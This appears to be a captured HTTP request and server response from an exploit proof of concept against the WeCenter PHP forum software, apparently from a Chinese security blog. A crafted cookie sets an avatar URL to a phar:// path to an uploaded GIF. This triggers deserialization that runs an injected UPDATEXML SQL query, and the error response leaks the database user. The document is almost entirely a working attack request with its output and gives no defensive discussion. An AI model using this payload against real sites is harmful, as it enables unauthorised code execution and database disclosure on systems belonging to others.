 Raw Params Headers Hex
GET /?/account/ajax/synch_img/ HTTP/1.1
Host: wecenter
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://wecenter/?/question/1
Cookie: xzq__Session=2ul3a26jfq1odbg0fek3rdmdr2;
UM_distinctid=16faceb7136308-0b363c3c2fe0eb-4c302978-1fa400-16faceb7137461;
CNZZDATA1273638993=2063042272-1579150710-http%253A%252F%252Fwecenter%252F%7C1579161524;
xzq__user_login=T9kzG1A3zJxnZ6Py2MUW20YwS%2BSBzFJud6qQS3DKDmt3tcHWNUP1FyeLUwlZe3yc693%2FsAyhuQ6wz
7QQ9WyFXwRajnf1r%2FDAZVXl4VjlsWokj6QCUFUAsDx1Ukh%2B3ucp;xzq__WXConnect={"access_token":{"openid":"1"},"acc
ess_user":{"openid":1,"nickname":"Z1NG","headimgurl":"phar:\/\/uploads\/question\/20200116\/c5a301d6f37fdb84c925ce284d1d
9f7d.gif"}}
If-Modified-Since: Thu, 16 Jan 2020 08:26:58 GMT
Raw Headers Hex Render
HTTP/1.1 500 Internal Server Error
Date: Fri, 17 Jan 2020 02:11:13 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/5.6.9
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Last-Modified: Fri, 17 Jan 2020 02:11:13 GMT
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 158
Database error
------
SQL: SELECT UPDATEXML(1, concat(0xa, user(), 0xa), 1);
Error Message: Mysqli prepare error: XPATH syntax error: '
wecenter@localhost
'
信安之路